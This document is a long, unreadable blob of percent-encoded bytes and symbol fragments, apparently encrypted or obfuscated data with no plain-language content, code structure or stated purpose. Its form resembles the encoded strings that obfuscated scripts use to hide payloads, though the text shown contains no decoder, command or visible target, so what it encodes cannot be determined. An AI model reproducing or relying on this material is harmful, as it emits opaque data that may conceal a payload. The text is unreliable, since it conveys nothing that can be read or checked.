%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11A